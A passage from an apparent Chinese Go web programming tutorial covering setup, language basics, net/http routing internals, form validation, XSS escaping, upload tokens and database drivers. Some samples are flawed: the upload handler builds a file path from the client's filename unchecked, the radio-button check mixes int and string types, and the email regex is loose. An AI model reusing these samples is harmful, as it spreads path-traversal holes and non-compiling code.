Golang-web编程
https://www.w3cschool.cn/yqbmht/7rcvwcqm.html
第一章 Go环境配置
欢迎来到Go的世界,让我们开始探索吧!
Go是一种新的语言,一种并发的、带垃圾回收的、快速编译的语言。它具有以下特点:
- 它可以在一台计算机上用几秒钟的时间编译一个大型的Go程序。
- Go为软件构造提供了一种模型,它使依赖分析更加容易,且避免了大部分C风格include文件与库的开头。
- Go是静态类型的语言,它的类型系统没有层级。因此用户不需要在定义类型之间的关系上花费时间,这样感觉起来比典型的面向对象语言更轻量级。
- Go完全是垃圾回收型的语言,并为并发执行与通信提供了基本的支持。
- 按照其设计,Go打算为多核机器上系统软件的构造提供一种方法。
Go是一种编译型语言,它结合了解释型语言的游刃有余,动态类型语言的开发效率,以及静态类型的安全性。它也打算成为现代的,支持网络与多核计算的语言。要满足这些目标,需要解决一些语言上的问题:一个富有表达能力但轻量级的类型系统,并发与垃圾回收机制,严格的依赖规范等等。这些无法通过库或工具解决好,因此Go也就应运而生了。
在本章中,我们将讲述Go的安装方法,以及如何配置项目信息。
Go的三种安装方式
Go有多种安装方式,你可以选择自己喜欢的。这里我们介绍三种最常见的安装方式:
- Go源码安装:这是一种标准的软件安装方式。对于经常使用Unix类系统的用户,尤其对于开发者来说,从源码安装可以自己定制。
- Go标准包安装:Go提供了方便的安装包,支持Windows、Linux、Mac等系统。这种方式适合快速安装,可根据自己的系统位数下载好相应的安装包,一路next就可以轻松安装了。推荐这种方式
- 第三方工具安装:目前有很多方便的第三方软件包工具,例如Ubuntu的apt-get、Mac的homebrew等。这种安装方式适合那些熟悉相应系统的用户。
最后,如果你想在同一个系统中安装多个版本的Go,你可以参考第三方工具GVM,这是目前在这方面做得最好的工具,除非你知道怎么处理。
homebrew
homebrew是Mac系统下面目前使用最多的管理软件的工具,目前已支持Go,可以通过命令直接安装Go,为了以后方便,应该把 git mercurial 也安装上:
brew update && brew upgrade
brew install go
brew install git
brew install mercurialGOPATH设置
go 命令依赖一个重要的环境变量:$GOPATH
Windows系统中环境变量的形式为%GOPATH%,本书主要使用Unix形式,Windows用户请自行替换。
(注:这个不是Go安装目录。下面以笔者的工作目录为示例,如果你想不一样请把GOPATH替换成你的工作目录。)
在类似 Unix 环境大概这样设置:
export GOPATH=/home/apple/mygo为了方便,应该把新建以上文件夹,并且把以上一行加入到 .bashrc 或者 .zshrc 或者自己的 sh 的配置文件中。
Windows 设置如下,新建一个环境变量名称叫做GOPATH:
GOPATH=c:\mygoGOPATH允许多个目录,当有多个目录时,请注意分隔符,多个目录的时候Windows是分号,Linux系统是冒号,当有多个GOPATH时,默认会将go get的内容放在第一个目录下。
以上 $GOPATH 目录约定有三个子目录:
- src 存放源代码(比如:.go .c .h .s等)
- pkg 编译后生成的文件(比如:.a)
- bin 编译后生成的可执行文件(为了方便,可以把此目录加入到 $PATH 变量中,如果有多个gopath,那么使用
${GOPATH//://bin:}/bin添加所有的bin目录)
通过上面获取的代码在我们本地的源码相应的代码结构如下
$GOPATH
src
|--github.com
|-astaxie
|-beedb
pkg
|--相应平台
|-github.com
|--astaxie
|beedb.a第二章 Go语言基础
Go是一门类似C的编译型语言,但是它的编译速度非常快。这门语言的关键字总共也就二十五个,比英文字母还少一个,这对于我们的学习来说就简单了很多。先让我们看一眼这些关键字都长什么样:
break default func interface select
case defer go map struct
chan else goto package switch
const fallthrough if range type
continue for import return var在接下来的这一章中,我将带领你去学习这门语言的基础。通过每一小节的介绍,你将发现,Go的世界是那么地简洁,设计是如此地美妙,编写Go将会是一件愉快的事情。
- var和const参考2.2Go语言基础里面的变量和常量申明
- package和import已经有过短暂的接触
- func 用于定义函数和方法
- return 用于从函数返回
- defer 用于类似析构函数
- go 用于并发
- select 用于选择不同类型的通讯
- interface 用于定义接口,参考2.6小节
- struct 用于定义抽象数据类型,参考2.5小节
- break、case、continue、for、fallthrough、else、if、switch、goto、default这些参考2.3流程介绍里面
- chan用于channel通讯
- type用于声明自定义类型
- map用于声明map类型数据
- range用于读取slice、map、channel数据
程序
这就像一个传统,在学习大部分语言之前,你先学会如何编写一个可以输出hello world的程序。
准备好了吗?Let's Go!
package main
import "fmt"
func main() {
fmt.Printf("Hello, world or 你好,世界 or καλημ ́ρα κóσμ or こんにちはせかい\n")
}详解
首先我们要了解一个概念,Go程序是通过package来组织的
package(在我们的例子中是package main)这一行告诉我们当前文件属于哪个包,而包名main则告诉我们它是一个可独立运行的包,它在编译后会产生可执行文件。除了main包之外,其它的包最后都会生成*.a文件(也就是包文件)并放置在$GOPATH/pkg/$GOOS_$GOARCH中(以Mac为例就是$GOPATH/pkg/darwin_amd64)。
make、new操作
make用于内建类型(map、slice 和channel)的内存分配。new用于各种类型的内存分配。
内建函数new本质上说跟其它语言中的同名函数功能一样:new(T)分配了零值填充的T类型的内存空间,并且返回其地址,即一个*T类型的值。用Go的术语说,它返回了一个指针,指向新分配的类型T的零值。有一点非常重要:
new返回指针。
内建函数make(T, args)与new(T)有着不同的功能,make只能创建slice、map和channel,并且返回一个有初始值(非零)的T类型,而不是*T。本质来讲,导致这三个类型有所不同的原因是指向数据结构的引用在使用前必须被初始化。例如,一个slice,是一个包含指向数据(内部array)的指针、长度和容量的三项描述符;在这些项目被初始化之前,slice为nil。对于slice、map和channel来说,make初始化了内部的数据结构,填充适当的值。
make返回初始化后的(非零)值。
第三章 Web基础
HTTP协议是无状态的和Connection: keep-alive的区别
无状态是指协议对于事务处理没有记忆能力,服务器不知道客户端是什么状态。从另一方面讲,打开一个服务器上的网页和你之前打开这个服务器上的网页之间没有任何联系。
HTTP是一个无状态的面向连接的协议,无状态不代表HTTP不能保持TCP连接,更不能代表HTTP使用的是UDP协议(面对无连接)。
从HTTP/1.1起,默认都开启了Keep-Alive保持连接特性,简单地说,当一个网页打开完成后,客户端和服务器之间用于传输HTTP数据的TCP连接不会关闭,如果客户端再次访问这个服务器上的网页,会继续使用这一条已经建立的TCP连接。
Keep-Alive不会永久保持连接,它有一个保持时间,可以在不同服务器软件(如Apache)中设置这个时间。
Go搭建一个Web服务器
前面小节已经介绍了Web是基于http协议的一个服务,Go语言里面提供了一个完善的net/http包,通过http包可以很方便的就搭建起来一个可以运行的Web服务。同时使用这个包能很简单地对Web的路由,静态文件,模版,cookie等数据进行设置和操作。
http包建立Web服务器
package main
import (
"fmt"
"net/http"
"strings"
"log"
)
func sayhelloName(w http.ResponseWriter, r *http.Request) {
r.ParseForm() //解析参数,默认是不会解析的
fmt.Println(r.Form) //这些信息是输出到服务器端的打印信息
fmt.Println("path", r.URL.Path)
fmt.Println("scheme", r.URL.Scheme)
fmt.Println(r.Form["url_long"])
for k, v := range r.Form {
fmt.Println("key:", k)
fmt.Println("val:", strings.Join(v, ""))
}
fmt.Fprintf(w, "Hello astaxie!") //这个写入到w的是输出到客户端的
}
func main() {
http.HandleFunc("/", sayhelloName) //设置访问的路由
err := http.ListenAndServe(":9090", nil) //设置监听的端口
if err != nil {
log.Fatal("ListenAndServe: ", err)
}
}上面这个代码,我们build之后,然后执行web.exe,这个时候其实已经在9090端口监听http链接请求了。
在浏览器输入http://localhost:9090
可以看到浏览器页面输出了Hello astaxie!
可以换一个地址试试:http://localhost:9090/?url_long=111&url_long=222
web工作方式的几个概念
以下均是服务器端的几个概念
Request:用户请求的信息,用来解析用户的请求信息,包括post、get、cookie、url等信息
Response:服务器需要反馈给客户端的信息
Conn:用户的每次请求链接
Handler:处理请求和生成返回信息的处理逻辑

分析http包运行机制
如下图所示,是Go实现Web服务的工作模式的流程图

http包执行流程:
创建Listen Socket, 监听指定的端口, 等待客户端请求到来。
Listen Socket接受客户端的请求, 得到Client Socket, 接下来通过Client Socket与客户端通信。
处理客户端的请求, 首先从Client Socket读取HTTP请求的协议头, 如果是POST方法, 还可能要读取客户端提交的数据, 然后交给相应的handler处理请求, handler处理完毕准备好客户端需要的数据, 通过Client Socket写给客户端。
这整个的过程里面我们只要了解清楚下面三个问题,也就知道Go是如何让Web运行起来了
- 如何监听端口?
- 如何接收客户端请求?
- 如何分配handler?
Go是通过一个函数ListenAndServe来处理这些事情的,这个底层其实这样处理的:初始化一个server对象,然后调用了net.Listen("tcp", addr),也就是底层用TCP协议搭建了一个服务,然后监控我们设置的端口。
下面代码来自Go的http包的源码,通过下面的代码我们可以看到整个的http处理过程:
func (srv *Server) Serve(l net.Listener) error {
defer l.Close()
var tempDelay time.Duration // how long to sleep on accept failure
for {
rw, e := l.Accept()
if e != nil {
if ne, ok := e.(net.Error); ok && ne.Temporary() {
if tempDelay == 0 {
tempDelay = 5 * time.Millisecond
} else {
tempDelay *= 2
}
if max := 1 * time.Second; tempDelay > max {
tempDelay = max
}
log.Printf("http: Accept error: %v; retrying in %v", e, tempDelay)
time.Sleep(tempDelay)
continue
}
return e
}
tempDelay = 0
c, err := srv.newConn(rw)
if err != nil {
continue
}
go c.serve()
}
}监控之后如何接收客户端的请求呢?上面代码执行监控端口之后,调用了srv.Serve(net.Listener)函数,这个函数就是处理接收客户端的请求信息。这个函数里面起了一个for{},首先通过Listener接收请求,其次创建一个Conn,最后单独开了一个goroutine,把这个请求的数据当做参数扔给这个conn去服务:go c.serve()。这个就是高并发体现了,用户的每一次请求都是在一个新的goroutine去服务,相互不影响。
那么如何具体分配到相应的函数来处理请求呢?conn首先会解析request:c.readRequest(),然后获取相应的handler:handler := c.server.Handler,也就是我们刚才在调用函数ListenAndServe时候的第二个参数,我们前面例子传递的是nil,也就是为空,那么默认获取handler = DefaultServeMux,那么这个变量用来做什么的呢?对,这个变量就是一个路由器,它用来匹配url跳转到其相应的handle函数,那么这个我们有设置过吗?有,我们调用的代码里面第一句不是调用了http.HandleFunc("/", sayhelloName)嘛。这个作用就是注册了请求/的路由规则,当请求uri为"/",路由就会转到函数sayhelloName,DefaultServeMux会调用ServeHTTP方法,这个方法内部其实就是调用sayhelloName本身,最后通过写入response的信息反馈到客户端。
详细的整个流程如下图所示:

Go http包详解
Go的http有两个核心功能:Conn、ServeMux
Conn的goroutine
与我们一般编写的http服务器不同, Go为了实现高并发和高性能, 使用了goroutines来处理Conn的读写事件, 这样每个请求都能保持独立,相互不会阻塞,可以高效的响应网络事件。这是Go高效的保证。
Go在等待客户端请求里面是这样写的:
c, err := srv.newConn(rw)
if err != nil {
continue
}
go c.serve()这里我们可以看到客户端的每次请求都会创建一个Conn,这个Conn里面保存了该次请求的信息,然后再传递到对应的handler,该handler中便可以读取到相应的header信息,这样保证了每个请求的独立性。
ServeMux的自定义
我们前面小节讲述conn.server的时候,其实内部是调用了http包默认的路由器,通过路由器把本次请求的信息传递到了后端的处理函数。那么这个路由器是怎么实现的呢?
它的结构如下:
type ServeMux struct {
mu sync.RWMutex //锁,由于请求涉及到并发处理,因此这里需要一个锁机制
m map[string]muxEntry // 路由规则,一个string对应一个mux实体,这里的string就是注册的路由表达式
hosts bool // 是否在任意的规则中带有host信息
}下面看一下muxEntry
type muxEntry struct {
explicit bool // 是否精确匹配
h Handler // 这个路由表达式对应哪个handler
pattern string //匹配字符串
}接着看一下Handler的定义
type Handler interface {
ServeHTTP(ResponseWriter, *Request) // 路由实现器
}Handler是一个接口,但是前一小节中的sayhelloName函数并没有实现ServeHTTP这个接口,为什么能添加呢?原来在http包里面还定义了一个类型HandlerFunc,我们定义的函数sayhelloName就是这个HandlerFunc调用之后的结果,这个类型默认就实现了ServeHTTP这个接口,即我们调用了HandlerFunc(f),强制类型转换f成为HandlerFunc类型,这样f就拥有了ServeHTTP方法。
type HandlerFunc func(ResponseWriter, *Request)
// ServeHTTP calls f(w, r).
func (f HandlerFunc) ServeHTTP(w ResponseWriter, r *Request) {
f(w, r)
}路由器里面存储好了相应的路由规则之后,那么具体的请求又是怎么分发的呢?请看下面的代码,默认的路由器实现了ServeHTTP:
func (mux *ServeMux) ServeHTTP(w ResponseWriter, r *Request) {
if r.RequestURI == "*" {
w.Header().Set("Connection", "close")
w.WriteHeader(StatusBadRequest)
return
}
h, _ := mux.Handler(r)
h.ServeHTTP(w, r)
}如上所示路由器接收到请求之后,如果是*那么关闭链接,不然调用mux.Handler(r)返回对应设置路由的处理Handler,然后执行h.ServeHTTP(w, r)
也就是调用对应路由的handler的ServerHTTP接口,那么mux.Handler(r)怎么处理的呢?
func (mux *ServeMux) Handler(r *Request) (h Handler, pattern string) {
if r.Method != "CONNECT" {
if p := cleanPath(r.URL.Path); p != r.URL.Path {
_, pattern = mux.handler(r.Host, p)
return RedirectHandler(p, StatusMovedPermanently), pattern
}
}
return mux.handler(r.Host, r.URL.Path)
}
func (mux *ServeMux) handler(host, path string) (h Handler, pattern string) {
mux.mu.RLock()
defer mux.mu.RUnlock()
// Host-specific pattern takes precedence over generic ones
if mux.hosts {
h, pattern = mux.match(host + path)
}
if h == nil {
h, pattern = mux.match(path)
}
if h == nil {
h, pattern = NotFoundHandler(), ""
}
return
}原来他是根据用户请求的URL和路由器里面存储的map去匹配的,当匹配到之后返回存储的handler,调用这个handler的ServeHTTP接口就可以执行到相应的函数了。
通过上面这个介绍,我们了解了整个路由过程,Go其实支持外部实现的路由器 ListenAndServe的第二个参数就是用以配置外部路由器的,它是一个Handler接口,即外部路由器只要实现了Handler接口就可以,我们可以在自己实现的路由器的ServeHTTP里面实现自定义路由功能。
如下代码所示,我们自己实现了一个简易的路由器
package main
import (
"fmt"
"net/http"
)
type MyMux struct {
}
func (p *MyMux) ServeHTTP(w http.ResponseWriter, r *http.Request) {
if r.URL.Path == "/" {
sayhelloName(w, r)
return
}
http.NotFound(w, r)
return
}
func sayhelloName(w http.ResponseWriter, r *http.Request) {
fmt.Fprintf(w, "Hello myroute!")
}
func main() {
mux := &MyMux{}
http.ListenAndServe(":9090", mux)
}Go代码的执行流程
通过对http包的分析之后,现在让我们来梳理一下整个的代码执行过程。
-
首先调用Http.HandleFunc
按顺序做了几件事:
1 调用了DefaultServeMux的HandleFunc
2 调用了DefaultServeMux的Handle
3 往DefaultServeMux的map[string]muxEntry中增加对应的handler和路由规则
-
其次调用http.ListenAndServe(":9090", nil)
按顺序做了几件事情:
1 实例化Server
2 调用Server的ListenAndServe()
3 调用net.Listen("tcp", addr)监听端口
4 启动一个for循环,在循环体中Accept请求
5 对每个请求实例化一个Conn,并且开启一个goroutine为这个请求进行服务go c.serve()
6 读取每个请求的内容w, err := c.readRequest()
7 判断handler是否为空,如果没有设置handler(这个例子就没有设置handler),handler就设置为DefaultServeMux
8 调用handler的ServeHttp
9 在这个例子中,下面就进入到DefaultServeMux.ServeHttp
10 根据request选择handler,并且进入到这个handler的ServeHTTP
mux.handler(r).ServeHTTP(w, r)11 选择handler:
A 判断是否有路由能满足这个request(循环遍历ServerMux的muxEntry)
B 如果有路由满足,调用这个路由handler的ServeHttp
C 如果没有路由满足,调用NotFoundHandler的ServeHttp
第四章 表单
先来看一个表单递交的例子,我们有如下的表单内容,命名成文件login.gtpl(放入当前新建项目的目录里面)
<html>
<head>
<title></title>
</head>
<body>
<form action="/login" method="post">
用户名:<input type="text" name="username">
密码:<input type="password" name="password">
<input type="submit" value="登陆">
</form>
</body>
</html>上面递交表单到服务器的/login,当用户输入信息点击登陆之后,会跳转到服务器的路由login里面,我们首先要判断这个是什么方式传递过来,POST还是GET呢?
http包里面有一个很简单的方式就可以获取,我们在前面web的例子的基础上来看看怎么处理login页面的form数据
package main
import (
"fmt"
"html/template"
"log"
"net/http"
"strings"
)
func sayhelloName(w http.ResponseWriter, r *http.Request) {
r.ParseForm() //解析url传递的参数,对于POST则解析响应包的主体(request body)
//注意:如果没有调用ParseForm方法,下面无法获取表单的数据
fmt.Println(r.Form) //这些信息是输出到服务器端的打印信息
fmt.Println("path", r.URL.Path)
fmt.Println("scheme", r.URL.Scheme)
fmt.Println(r.Form["url_long"])
for k, v := range r.Form {
fmt.Println("key:", k)
fmt.Println("val:", strings.Join(v, ""))
}
fmt.Fprintf(w, "Hello astaxie!") //这个写入到w的是输出到客户端的
}
func login(w http.ResponseWriter, r *http.Request) {
fmt.Println("method:", r.Method) //获取请求的方法
if r.Method == "GET" {
t, _ := template.ParseFiles("login.gtpl") //解析模板
t.Execute(w, nil) //渲染模板,并发送
} else {
//请求的是登陆数据,那么执行登陆的逻辑判断
//解析表单
r.ParseForm()
fmt.Println("username:", r.Form["username"])
fmt.Println("password:", r.Form["password"])
}
}
func main() {
http.HandleFunc("/", sayhelloName) //设置访问的路由
http.HandleFunc("/login", login) //设置访问的路由
err := http.ListenAndServe(":9090", nil) //设置监听的端口
if err != nil {
log.Fatal("ListenAndServe: ", err)
}
}通过上面的代码我们可以看出获取请求方法是通过r.Method来完成的,这是个字符串类型的变量,返回GET, POST, PUT等method信息。
login函数中我们根据r.Method来判断是显示登录界面还是处理登录逻辑。当GET方式请求时显示登录界面,其他方式请求时则处理登录逻辑,如查询数据库、验证登录信息等。
当我们在浏览器里面打开http://127.0.0.1:9090/login的时候,出现如下界面
Go 验证表单的输入
我们平常编写Web应用主要有两方面的数据验证,一个是在页面端的js验证(目前在这方面有很多的插件库,比如ValidationJS插件),一个是在服务器端的验证,我们这小节讲解的是如何在服务器端验证。
必填字段
你想要确保从一个表单元素中得到一个值,例如前面小节里面的用户名,我们如何处理呢?Go有一个内置函数len可以获取字符串的长度,这样我们就可以通过len来获取数据的长度,例如:
if len(r.Form["username"][0])==0{
//为空的处理
}r.Form对不同类型的表单元素的留空有不同的处理, 对于空文本框、空文本区域以及文件上传,元素的值为空值,而如果是未选中的复选框和单选按钮,则根本不会在r.Form中产生相应条目,如果我们用上面例子中的方式去获取数据时程序就会报错。所以我们需要通过r.Form.Get()来获取值,因为如果字段不存在,通过该方式获取的是空值。但是通过r.Form.Get()只能获取单个的值,如果是map的值,必须通过上面的方式来获取。
数字
你想要确保一个表单输入框中获取的只能是数字,例如,你想通过表单获取某个人的具体年龄是50岁还是10岁,而不是像“一把年纪了”或“年轻着呢”这种描述
如果我们是判断正整数,那么我们先转化成int类型,然后进行处理
getint,err:=strconv.Atoi(r.Form.Get("age"))
if err!=nil{
//数字转化出错了,那么可能就不是数字
}
//接下来就可以判断这个数字的大小范围了
if getint >100 {
//太大了
}还有一种方式就是正则匹配的方式
if m, _ := regexp.MatchString("^[0-9]+$", r.Form.Get("age")); !m {
return false
}对于性能要求很高的用户来说,这是一个老生常谈的问题了,他们认为应该尽量避免使用正则表达式,因为使用正则表达式的速度会比较慢。但是在目前机器性能那么强劲的情况下,对于这种简单的正则表达式效率和类型转换函数是没有什么差别的。如果你对正则表达式很熟悉,而且你在其它语言中也在使用它,那么在Go里面使用正则表达式将是一个便利的方式。
Go实现的正则是RE2,所有的字符都是UTF-8编码的。
中文
有时候我们想通过表单元素获取一个用户的中文名字,但是又为了保证获取的是正确的中文,我们需要进行验证,而不是用户随便的一些输入。对于中文我们目前有两种方式来验证,可以使用 unicode 包提供的 func Is(rangeTab *RangeTable, r rune) bool 来验证,也可以使用正则方式来验证,这里使用最简单的正则方式,如下代码所示
if m, _ := regexp.MatchString("^\\p{Han}+$", r.Form.Get("realname")); !m {
return false
}英文
我们期望通过表单元素获取一个英文值,例如我们想知道一个用户的英文名,应该是astaxie,而不是asta谢。
我们可以很简单的通过正则验证数据:
if m, _ := regexp.MatchString("^[a-zA-Z]+$", r.Form.Get("engname")); !m {
return false
}电子邮件地址
你想知道用户输入的一个Email地址是否正确,通过如下这个方式可以验证:
if m, _ := regexp.MatchString(`^([\w\.\_]{2,10})@(\w{1,}).([a-z]{2,4})$`, r.Form.Get("email")); !m {
fmt.Println("no")
}else{
fmt.Println("yes")
}手机号码
你想要判断用户输入的手机号码是否正确,通过正则也可以验证:
if m, _ := regexp.MatchString(`^(1[3|4|5|8][0-9]\d{4,8})$`, r.Form.Get("mobile")); !m {
return false
}下拉菜单
如果我们想要判断表单里面``元素生成的下拉菜单中是否有被选中的项目。有些时候黑客可能会伪造这个下拉菜单不存在的值发送给你,那么如何判断这个值是否是我们预设的值呢?
我们的select可能是这样的一些元素
<select name="fruit">
<option value="apple">apple</option>
<option value="pear">pear</option>
<option value="banane">banane</option>
</select>那么我们可以这样来验证
slice:=[]string{"apple","pear","banane"}
for _, v := range slice {
if v == r.Form.Get("fruit") {
return true
}
}
return false单选按钮
如果我们想要判断radio按钮是否有一个被选中了,我们页面的输出可能就是一个男、女性别的选择,但是也可能一个15岁大的无聊小孩,一手拿着http协议的书,另一只手通过telnet客户端向你的程序在发送请求呢,你设定的性别男值是1,女是2,他给你发送一个3,你的程序会出现异常吗?因此我们也需要像下拉菜单的判断方式类似,判断我们获取的值是我们预设的值,而不是额外的值。
<input type="radio" name="gender" value="1">男
<input type="radio" name="gender" value="2">女那我们也可以类似下拉菜单的做法一样
slice:=[]int{1,2}
for _, v := range slice {
if v == r.Form.Get("gender") {
return true
}
}
return false复选框
有一项选择兴趣的复选框,你想确定用户选中的和你提供给用户选择的是同一个类型的数据。
<input type="checkbox" name="interest" value="football">足球
<input type="checkbox" name="interest" value="basketball">篮球
<input type="checkbox" name="interest" value="tennis">网球对于复选框我们的验证和单选有点不一样,因为接收到的数据是一个slice
slice:=[]string{"football","basketball","tennis"}
a:=Slice_diff(r.Form["interest"],slice)
if a == nil{
return true
}
return false上面这个函数Slice_diff包含在我开源的一个库里面(操作slice和map的库),https://github.com/astaxie/beeku
日期和时间
你想确定用户填写的日期或时间是否有效。例如 ,用户在日程表中安排8月份的第45天开会,或者提供未来的某个时间作为生日。
Go里面提供了一个time的处理包,我们可以把用户的输入年月日转化成相应的时间,然后进行逻辑判断
t := time.Date(2009, time.November, 10, 23, 0, 0, 0, time.UTC)
fmt.Printf("Go launched at %s\n", t.Local())获取time之后我们就可以进行很多时间函数的操作。具体的判断就根据自己的需求调整。
身份证号码
如果我们想验证表单输入的是否是身份证,通过正则也可以方便的验证,但是身份证有15位和18位,我们两个都需要验证
//验证15位身份证,15位的是全部数字
if m, _ := regexp.MatchString(`^(\d{15})$`, r.Form.Get("usercard")); !m {
return false
}
//验证18位身份证,18位前17位为数字,最后一位是校验位,可能为数字或字符X。
if m, _ := regexp.MatchString(`^(\d{17})([0-9]|X)$`, r.Form.Get("usercard")); !m {
return false
}上面列出了我们一些常用的服务器端的表单元素验证,希望通过这个引导入门,能够让你对Go的数据验证有所了解,特别是Go里面的正则处理。
Go 预防跨站脚本
所谓动态内容,就是根据用户环境和需要,Web应用程序能够输出相应的内容。动态站点会受到一种名为“跨站脚本攻击”(Cross Site Scripting, 安全专家们通常将其缩写成 XSS)的威胁,而静态站点则完全不受其影响。
攻击者通常会在有漏洞的程序中插入JavaScript、VBScript、 ActiveX或Flash以欺骗用户。一旦得手,他们可以盗取用户帐户信息,修改用户设置,盗取/污染cookie和植入恶意广告等。
对XSS最佳的防护应该结合以下两种方法:一是验证所有输入数据,有效检测攻击(这个我们前面小节已经有过介绍);另一个是对所有输出数据进行适当的处理,以防止任何已成功注入的脚本在浏览器端运行。
那么Go里面是怎么做这个有效防护的呢?Go的html/template里面带有下面几个函数可以帮你转义
- func HTMLEscape(w io.Writer, b []byte) //把b进行转义之后写到w
- func HTMLEscapeString(s string) string //转义s之后返回结果字符串
- func HTMLEscaper(args ...interface{}) string //支持多个参数一起转义,返回结果字符串
我们看4.1小节的例子
fmt.Println("username:", template.HTMLEscapeString(r.Form.Get("username"))) //输出到服务器端
fmt.Println("password:", template.HTMLEscapeString(r.Form.Get("password")))
template.HTMLEscape(w, []byte(r.Form.Get("username"))) //输出到客户端如果我们输入的username是alert(),那么我们可以在浏览器上面看到输出如下所示:
Go 防止多次递交表单
解决方案是在表单中添加一个带有唯一值的隐藏字段。在验证表单时,先检查带有该惟一值的表单是否已经递交过了。如果是,拒绝再次递交;如果不是,则处理表单进行逻辑处理。另外,如果是采用了Ajax模式递交表单的话,当表单递交后,通过javascript来禁用表单的递交按钮。
我继续拿4.2小节的例子优化:
<input type="checkbox" name="interest" value="football">足球
<input type="checkbox" name="interest" value="basketball">篮球
<input type="checkbox" name="interest" value="tennis">网球
用户名:<input type="text" name="username">
密码:<input type="password" name="password">
<input type="hidden" name="token" value="{{.}}">
<input type="submit" value="登陆">我们在模版里面增加了一个隐藏字段token,这个值我们通过MD5(时间戳)来获取惟一值,然后我们把这个值存储到服务器端(session来控制,我们将在第六章讲解如何保存),以方便表单提交时比对判定。
Go 处理文件上传
你想处理一个由用户上传的文件,比如你正在建设一个类似Instagram的网站,你需要存储用户拍摄的照片。这种需求该如何实现呢?
要使表单能够上传文件,首先第一步就是要添加form的enctype属性,enctype属性有如下三种情况:
application/x-www-form-urlencoded 表示在发送前编码所有字符(默认)
multipart/form-data 不对字符编码。在使用包含文件上传控件的表单时,必须使用该值。
text/plain 空格转换为 "+" 加号,但不对特殊字符编码。所以,表单的html代码应该类似于:
<html>
<head>
<title>上传文件</title>
</head>
<body>
<form enctype="multipart/form-data" action="http://127.0.0.1:9090/upload" method="post">
<input type="file" name="uploadfile" />
<input type="hidden" name="token" value="{{.}}"/>
<input type="submit" value="upload" />
</form>
</body>
</html>在服务器端,我们增加一个handlerFunc:
http.HandleFunc("/upload", upload)
// 处理/upload 逻辑
func upload(w http.ResponseWriter, r *http.Request) {
fmt.Println("method:", r.Method) //获取请求的方法
if r.Method == "GET" {
crutime := time.Now().Unix()
h := md5.New()
io.WriteString(h, strconv.FormatInt(crutime, 10))
token := fmt.Sprintf("%x", h.Sum(nil))
t, _ := template.ParseFiles("upload.gtpl")
t.Execute(w, token)
} else {
r.ParseMultipartForm(32 << 20)
file, handler, err := r.FormFile("uploadfile")
if err != nil {
fmt.Println(err)
return
}
defer file.Close()
fmt.Fprintf(w, "%v", handler.Header)
f, err := os.OpenFile("./test/"+handler.Filename, os.O_WRONLY|os.O_CREATE, 0666)
if err != nil {
fmt.Println(err)
return
}
defer f.Close()
io.Copy(f, file)
}
}通过上面的代码可以看到,处理文件上传我们需要调用r.ParseMultipartForm,里面的参数表示maxMemory,调用ParseMultipartForm之后,上传的文件存储在maxMemory大小的内存里面,如果文件大小超过了maxMemory,那么剩下的部分将存储在系统的临时文件中。我们可以通过r.FormFile获取上面的文件句柄,然后实例中使用了io.Copy来存储文件。
获取其他非文件字段信息的时候就不需要调用
r.ParseForm,因为在需要的时候Go自动会去调用。而且ParseMultipartForm调用一次之后,后面再次调用不会再有效果。
通过上面的实例我们可以看到我们上传文件主要三步处理:
- 表单中增加enctype="multipart/form-data"
- 服务端调用
r.ParseMultipartForm,把上传的文件存储在内存和临时文件中 - 使用
r.FormFile获取文件句柄,然后对文件进行存储等处理。
文件handler是multipart.FileHeader,里面存储了如下结构信息
type FileHeader struct {
Filename string
Header textproto.MIMEHeader
// contains filtered or unexported fields
}我们通过上面的实例代码打印出来上传文件的信息如下
第五章 访问数据库
Go database/sql接口
Go与PHP不同的地方是Go官方没有提供数据库驱动,而是为开发数据库驱动定义了一些标准接口,开发者可以根据定义的接口来开发相应的数据库驱动,这样做有一个好处,只要是按照标准接口开发的代码, 以后需要迁移数据库时,不需要任何修改。那么Go都定义了哪些标准接口呢?让我们来详细的分析一下
sql.Register
这个存在于database/sql的函数是用来注册数据库驱动的,当第三方开发者开发数据库驱动时,都会实现init函数,在init里面会调用这个Register(name string, driver driver.Driver)完成本驱动的注册。
我们来看一下mymysql、sqlite3的驱动里面都是怎么调用的:
//https://github.com/mattn/go-sqlite3驱动
func init() {
sql.Register("sqlite3", &SQLiteDriver{})
}
//https://github.com/mikespook/mymysql驱动
// Driver automatically registered in database/sql
var d = Driver{proto: "tcp", raddr: "127.0.0.1:3306"}
func init() {
Register("SET NAMES utf8")
sql.Register("mymysql", &d)
}我们看到第三方数据库驱动都是通过调用这个函数来注册自己的数据库驱动名称以及相应的driver实现。在database/sql内部通过一个map来存储用户定义的相应驱动。
var drivers = make(map[string]driver.Driver)
drivers[name] = driver因此通过database/sql的注册函数可以同时注册多个数据库驱动,只要不重复。
在我们使用database/sql接口和第三方库的时候经常看到如下:
import ( "database/sql" _ "github.com/mattn/go-sqlite3" )新手都会被这个
